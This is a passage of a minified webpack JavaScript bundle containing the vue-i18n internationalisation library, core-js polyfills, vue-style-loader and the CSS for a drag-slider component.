o=n[i];h(o)?(r.push(i),r.push("."),a(t,e,o,r),r.pop(),r.pop()):(r.push(i),a(t,e,o,r),r.pop())}));else if(s(n))n.forEach((function(n,i){h(n)?(r.push("["+i+"]"),r.push("."),a(t,e,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),a(t,e,n,r),r.pop())}));else if(c(n)){var u=yt.test(n);if(u){var f="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?i(f):"error"===t&&o(f)}}};a(e,t,n,r)},_t.prototype._initVM=function(t){var e=B.config.silent;B.config.silent=!0,this._vm=new B({data:t}),B.config.silent=e},_t.prototype.destroyVM=function(){this._vm.$destroy()},_t.prototype.subscribeDataChanging=function(t){this._dataListeners.push(t)},_t.prototype.unsubscribeDataChanging=function(t){m(this._dataListeners,t)},_t.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var e=t._dataListeners.length;while(e--)B.nextTick((function(){t._dataListeners[e]&&t._dataListeners[e].$forceUpdate()}))}),{deep:!0})},_t.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var t=this._vm;return this._root.$i18n.vm.$watch("locale",(function(e){t.$set(t,"locale",e),t.$forceUpdate()}),{immediate:!0})},_t.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},xt.vm.get=function(){return this._vm},xt.messages.get=function(){return v(this._getMessages())},xt.dateTimeFormats.get=function(){return v(this._getDateTimeFormats())},xt.numberFormats.get=function(){return v(this._getNumberFormats())},xt.availableLocales.get=function(){return Object.keys(this.messages).sort()},xt.locale.get=function(){return this._vm.locale},xt.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},xt.fallbackLocale.get=function(){return this._vm.fallbackLocale},xt.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},xt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},xt.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},xt.missing.get=function(){return this._missing},xt.missing.set=function(t){this._missing=t},xt.formatter.get=function(){return this._formatter},xt.formatter.set=function(t){this._formatter=t},xt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},xt.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},xt.silentFallbackWarn.get=function(){return this._silentFallbackWarn},xt.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},xt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},xt.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},xt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},xt.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},xt.postTranslation.get=function(){return this._postTranslation},xt.postTranslation.set=function(t){this._postTranslation=t},_t.prototype._getMessages=function(){return this._vm.messages},_t.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},_t.prototype._getNumberFormats=function(){return this._vm.numberFormats},_t.prototype._warnDefault=function(t,e,n,r,i,o){if(!p(n))return n;if(this._missing){var s=this._missing.apply(null,[t,e,r,i]);if(c(s))return s}else 0;if(this._formatFallbackMessages){var a=g.apply(void 0,i);return this._render(e,o,a.params,e)}return e},_t.prototype._isFallbackRoot=function(t){return!t&&!p(this._root)&&this._fallbackRoot},_t.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},_t.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},_t.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},_t.prototype._interpolate=function(t,e,n,r,i,o,a){if(!e)return null;var u,f=this._path.getPathValue(e,n);if(s(f)||h(f))return f;if(p(f)){if(!h(e))return null;if(u=e[n],!c(u)&&!d(u))return null}else{if(!c(f)&&!d(f))return null;u=f}return c(u)&&(u.indexOf("@:")>=0||u.indexOf("@.")>=0)&&(u=this._link(t,e,u,r,"raw",o,a)),this._render(u,i,o,n)},_t.prototype._link=function(t,e,n,r,i,o,a){var u=n,c=u.match(bt);for(var f in c)if(c.hasOwnProperty(f)){var l=c[f],h=l.match(wt),p=h[0],d=h[1],g=l.replace(p,"").replace(Et,"");if(y(a,g))return u;a.push(g);var v=this._interpolate(t,e,g,r,"raw"===i?"string":i,"raw"===i?void 0:o,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var m=this._root.$i18n;v=m._translate(m._getMessages(),m.locale,m.fallbackLocale,g,r,i,o)}v=this._warnDefault(t,g,v,r,s(o)?o:[o],i),this._modifiers.hasOwnProperty(d)?v=this._modifiers[d](v):Tt.hasOwnProperty(d)&&(v=Tt[d](v)),a.pop(),u=v?u.replace(l,v):u}return u},_t.prototype._createMessageContext=function(t){var e=s(t)?t:[],n=a(t)?t:{},r=function(t){return e[t]},i=function(t){return n[t]};return{list:r,named:i}},_t.prototype._render=function(t,e,n,r){if(d(t))return t(this._createMessageContext(n));var i=this._formatter.interpolate(t,n,r);return i||(i=St.interpolate(t,n,r)),"string"!==e||c(i)?i:i.join("")},_t.prototype._appendItemToChain=function(t,e,n){var r=!1;return y(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},_t.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},_t.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&u(r);i++){var o=e[i];c(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},_t.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(s(i))i=this._appendBlockToChain(n,i,e);r=s(e)?e:a(e)?e["default"]?e["default"]:null:e,i=c(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},_t.prototype._translate=function(t,e,n,r,i,o,s){for(var a,u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(a=this._interpolate(f,t[f],r,i,o,s,[r]),!p(a))return a}return null},_t.prototype._t=function(t,e,n,r){var i,o=[],s=arguments.length-4;while(s-- >0)o[s]=arguments[s+4];if(!t)return"";var a=g.apply(void 0,o);this._escapeParameterHtml&&(a.params=_(a.params));var u=a.locale||e,c=this._translate(n,u,this.fallbackLocale,t,r,"string",a.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return c=this._warnDefault(u,t,c,r,o,"string"),this._postTranslation&&null!==c&&void 0!==c&&(c=this._postTranslation(c,t)),c},_t.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},_t.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},_t.prototype.i=function(t,e,n){return t?(c(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},_t.prototype._tc=function(t,e,n,r,i){var o,s=[],a=arguments.length-5;while(a-- >0)s[a]=arguments[a+5];if(!t)return"";void 0===i&&(i=1);var u={count:i,n:i},c=g.apply(void 0,s);return c.params=Object.assign(u,c.params),s=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(s)),i)},_t.prototype.fetchChoice=function(t,e){if(!t||!c(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},_t.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},_t.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=g.apply(void 0,r).locale||e;return this._exist(n[o],t)},_t.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},_t.prototype.getLocaleMessage=function(t){return v(this._vm.messages[t]||{})},_t.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},_t.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,E({},this._vm.messages[t]||{},e))},_t.prototype.getDateTimeFormat=function(t){return v(this._vm.dateTimeFormats[t]||{})},_t.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},_t.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,E(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},_t.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},_t.prototype._localizeDateTime=function(t,e,n,r,i){for(var o=e,s=r[o],a=this._getLocaleChain(e,n),u=0;u<a.length;u++){var c=a[u];if(s=r[c],o=c,!p(s)&&!p(s[i]))break}if(p(s)||p(s[i]))return null;var f=s[i],l=o+"__"+i,h=this._dateTimeFormatters[l];return h||(h=this._dateTimeFormatters[l]=new Intl.DateTimeFormat(o,f)),h.format(t)},_t.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},_t.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,i=null;return 1===e.length?c(e[0])?i=e[0]:a(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(i=e[0].key)):2===e.length&&(c(e[0])&&(i=e[0]),c(e[1])&&(r=e[1])),this._d(t,r,i)},_t.prototype.getNumberFormat=function(t){return v(this._vm.numberFormats[t]||{})},_t.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},_t.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,E(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},_t.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},_t.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var s=e,a=r[s],u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(a=r[f],s=f,!p(a)&&!p(a[i]))break}if(p(a)||p(a[i]))return null;var l,h=a[i];if(o)l=new Intl.NumberFormat(s,Object.assign({},h,o));else{var d=s+"__"+i;l=this._numberFormatters[d],l||(l=this._numberFormatters[d]=new Intl.NumberFormat(s,h))}return l},_t.prototype._n=function(t,e,n,r){if(!_t.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.format(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return s||""},_t.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,s=null;return 1===e.length?c(e[0])?o=e[0]:a(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),s=Object.keys(e[0]).reduce((function(t,n){var i;return y(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t}),null)):2===e.length&&(c(e[0])&&(o=e[0]),c(e[1])&&(i=e[1])),this._n(t,i,o,s)},_t.prototype._ntp=function(t,e,n,r){if(!_t.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),s=o&&o.formatToParts(t);if(this._isFallbackRoot(s)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return s||[]},Object.defineProperties(_t.prototype,xt),Object.defineProperty(_t,"availabilities",{get:function(){if(!mt){var t="undefined"!==typeof Intl;mt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return mt}}),_t.install=G,_t.version="8.22.2",e["Z"]=_t},8565:function(t,e,n){n(7658),n(2801),function(e,n){t.exports=n()}("undefined"!==typeof self&&self,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"00b7":function(t,e,n){e=t.exports=n("2350")(!1),e.push([t.i,'*[data-v-788839f3]{-webkit-box-sizing:border-box;box-sizing:border-box}.drag[data-v-788839f3]{position:relative;background-color:#fafafa;width:290px;height:40px;line-height:38px;text-align:center;border-radius:4px}.handler[data-v-788839f3]{position:absolute;top:0;left:0;width:40px;height:40px;border:1px solid #dcdfe6;border-radius:4px;cursor:move}.handler_bg[data-v-788839f3]{background:#fff url("[data-uri]") no-repeat 50%}.handler_ok_bg[data-v-788839f3]{background:#fff url("[data-uri]") no-repeat 50%}.drag_bg[data-v-788839f3]{background-color:#e2f3d9;border:1px solid #d4edc6;border-right:0;height:40px;width:0}.drag_text[data-v-788839f3]{border:1px solid #dcdfe6;border-radius:4px;position:absolute;top:0;width:100%;font-size:14px;text-align:center;-moz-user-select:none;-webkit-user-select:none;user-select:none;-o-user-select:none;-ms-user-select:none}',""])},"01f9":function(t,e,n){"use strict";var r=n("2d00"),i=n("5ca1"),o=n("2aba"),s=n("32e9"),a=n("84f2"),u=n("41a0"),c=n("7f20"),f=n("38fd"),l=n("2b4c")("iterator"),h=!([].keys&&"next"in[].keys()),p="@@iterator",d="keys",g="values",v=function(){return this};t.exports=function(t,e,n,m,y,b,w){u(n,e,m);var E,T,S,_=function(t){if(!h&&t in O)return O[t];switch(t){case d:return function(){return new n(this,t)};case g:return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",A=y==g,D=!1,O=t.prototype,R=O[l]||O[p]||y&&O[y],I=R||_(y),C=y?A?_("entries"):I:void 0,M="Array"==e&&O.entries||R;if(M&&(S=f(M.call(new t)),S!==Object.prototype&&S.next&&(c(S,x,!0),r||"function"==typeof S[l]||s(S,l,v))),A&&R&&R.name!==g&&(D=!0,I=function(){return R.call(this)}),r&&!w||!h&&!D&&O[l]||s(O,l,I),a[e]=I,a[x]=v,y)if(E={values:A?I:_(g),keys:b?I:_(d),entries:C},w)for(T in E)T in O||o(O,T,E[T]);else i(i.P+i.F*(h||D),e,E);return E}},"02f4":function(t,e,n){var r=n("4588"),i=n("be13");t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),u=r(n),c=a.length;return u<0||u>=c?t?"":void 0:(o=a.charCodeAt(u),o<55296||o>56319||u+1===c||(s=a.charCodeAt(u+1))<56320||s>57343?t?a.charAt(u):o:t?a.slice(u,u+2):s-56320+(o-55296<<10)+65536)}}},"0390":function(t,e,n){"use strict";var r=n("02f4")(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0bfb":function(t,e,n){"use strict";var r=n("cb7c");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},"0d58":function(t,e,n){var r=n("ce10"),i=n("e11e");t.exports=Object.keys||function(t){return r(t,i)}},1495:function(t,e,n){var r=n("86cc"),i=n("cb7c"),o=n("0d58");t.exports=n("9e1e")?Object.defineProperties:function(t,e){i(t);var n,s=o(e),a=s.length,u=0;while(a>u)r.f(t,n=s[u++],e[n]);return t}},"214f":function(t,e,n){"use strict";n("b0c5");var r=n("2aba"),i=n("32e9"),o=n("79e5"),s=n("be13"),a=n("2b4c"),u=n("520a"),c=a("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var h=a(t),p=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),d=p?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[c]=function(){return n}),n[h](""),!e})):void 0;if(!p||!d||"replace"===t&&!f||"split"===t&&!l){var g=/./[h],v=n(s,h,""[t],(function(t,e,n,r,i){return e.exec===u?p&&!i?{done:!0,value:g.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),m=v[0],y=v[1];r(String.prototype,t,m),i(RegExp.prototype,h,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},"230e":function(t,e,n){var r=n("d3f4"),i=n("7726").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},2350:function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"===typeof btoa){var o=r(i),s=i.sources.map((function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"}));return[n].concat(s).concat([o]).join("\n")}return[n].join("\n")}function r(t){var e=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,"+e;return"/*# "+n+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r})).join("")},e.i=function(t,n){"string"===typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"===typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"===typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},"23c6":function(t,e,n){var r=n("2d95"),i=n("2b4c")("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(n){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},"2aba":function(t,e,n){var r=n("7726"),i=n("32e9"),o=n("69a8"),s=n("ca5a")("src"),a=n("fa5b"),u="toString",c=(""+a).split(u);n("8378").inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,u,(function(){return"function"==typeof this&&this[s]||a.call(this)}))},"2aeb":function(t,e,n){var r=n("cb7c"),i=n("1495"),o=n("e11e"),s=n("613b")("IE_PROTO"),a=function(){},u="prototype",c=function(){var t,e=n("230e")("iframe"),r=o.length,i="<",s=">";e.style.display="none",n("fab2").appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(i+"script"+s+"document.F=Object"+i+"/script"+s),t.close(),c=t.F;while(r--)delete c[u][o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[u]=r(t),n=new a,a[u]=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},"2b4c":function(t,e,n){var r=n("5537")("wks"),i=n("ca5a"),o=n("7726").Symbol,s="function"==typeof o,a=t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))};a.store=r},"2d00":function(t,e){t.exports=!1},"2d95":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"32e9":function(t,e,n){var r=n("86cc"),i=n("4630");t.exports=n("9e1e")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"38fd":function(t,e,n){var r=n("69a8"),i=n("4bf8"),o=n("613b")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},"41a0":function(t,e,n){"use strict";var r=n("2aeb"),i=n("4630"),o=n("7f20"),s={};n("32e9")(s,n("2b4c")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},4588:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},4630:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},4917:function(t,e,n){"use strict";var r=n("cb7c"),i=n("9def"),o=n("0390"),s=n("5f1b");n("214f")("match",1,(function(t,e,n,a){return[function(n){var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=a(n,t,this);if(e.done)return e.value;var u=r(t),c=String(this);if(!u.global)return s(u,c);var f=u.unicode;u.lastIndex=0;var l,h=[],p=0;while(null!==(l=s(u,c))){var d=String(l[0]);h[p]=d,""===d&&(u.lastIndex=o(c,i(u.lastIndex),f)),p++}return 0===p?null:h}]}))},"499e":function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=o[0],a=o[1],u=o[2],c=o[3],f={id:t+":"+i,css:a,media:u,sourceMap:c};r[s]?r[s].parts.push(f):n.push(r[s]={id:s,parts:[f]})}return n}n.r(e),n.d(e,"default",(function(){return d}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},s=i&&(document.head||document.getElementsByTagName("head")[0]),a=null,u=0,c=!1,f=function(){},l=null,h="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function d(t,e,n,i){c=n,l=i||{};var s=r(t,e);return g(s),function(e){for(var n=[],i=0;i<s.length;i++){var a=s[i],u=o[a.id];u.refs--,n.push(u)}for(e?(s=r(t,e),g(s)):s=[],i=0;i<n.length;i++)if(u=n[i],0===u.refs){for(var c=0;c<u.parts.length;c++)u.parts[c]();delete o[u.id]}}}function g(t){for(var e=0;e<t.length;e++){var n=t[e],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(m(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(m(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:s}}}}function v(){var t=document.createElement("style");return t.type="text/css",s.appendChild(t),t}function m(t){var e,n,r=document.querySelector("style["+h+'~="'+t.id+'"]');if(r){if(c)return f;r.parentNode.removeChild(r)}if(p){var i=u++;r=a||(a=v()),e=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=v(),e=w.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var y=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=y(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function w(t,e){var n=e.css,r=e.media,i=e.sourceMap;if(r&&t.setAttribute("media",r),l.ssrId&&t.setAttribute(h,e.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}},"4bf8":function(t,e,n){var r=n("be13");t.exports=function(t){return Object(r(t))}},"520a":function(t,e,n){"use strict";var r=n("0bfb"),i=RegExp.prototype.exec,o=String.prototype.replace,s=i,a="lastIndex",u=function(){var t=/a/,e=/b*/g;return i.call(t,"a"),i.call(e,"a"),0!==t[a]||0!==e[a]}(),c=void 0!==/()??/.exec("")[1],f=u||c;f&&(s=function(t){var e,n,s,f,l=this;return c&&(n=new RegExp("^"+l.source+"$(?!\\s)",r.call(l))),u&&(e=l[a]),s=i.call(l,t),u&&s&&(l[a]=l.global?s.index+s[0].length:e),c&&s&&s.length>1&&o.call(s[0],n,(function(){for(f=1;f<arguments.length-2;f++)void 0===arguments[f]&&(s[f]=void 0)})),s}),t.exports=s},5537:function(t,e,n){var r=n("8378"),i=n("7726"),o="__core-js_shared__",s=i[o]||(i[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"5ca1":function(t,e,n){var r=n("7726"),i=n("8378"),o=n("32e9"),s=n("2aba"),a=n("9b43"),u="prototype",c=function(t,e,n){var f,l,h,p,d=t&c.F,g=t&c.G,v=t&c.S,m=t&c.P,y=t&c.B,b=g?r:v?r[e]||(r[e]={}):(r[e]||{})[u],w=g?i:i[e]||(i[e]={}),E=w[u]||(w[u]={});for(f in g&&(n=e),n)l=!d&&b&&void 0!==b[f],h=(l?b:n)[f],p=y&&l?a(h,r):m&&"function"==typeof h?a(Function.call,h):h,b&&s(b,f,h,t&c.U),w[f]!=h&&o(w,f,p),m&&E[f]!=h&&(E[f]=h)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},"5f1b":function(t,e,n){"use strict";var r=n("23c6"),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var o=n.call(t,e);if("object"!==typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},"613b":function(t,e,n){var r=n("5537")("keys"),i=n("ca5a");t.exports=function(t){return r[t]||(r[t]=i(t))}},"626a":function(t,e,n){var r=n("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},6821:function(t,e,n){var r=n("626a"),i=n("be13");t.exports=function(t){return r(i(t))}},"69a8":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"6a99":function(t,e,n){var r=n("d3f4");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"71c6":function(t,e,n){var r=n("00b7");"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var i=n("499e").default;i("1e0b60c5",r,!0,{sourceMap:!1,shadowMode:!1})},7726:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(t,e,n){var r=n("4588"),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},"79e5":function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},"7f20":function(t,e,n){var 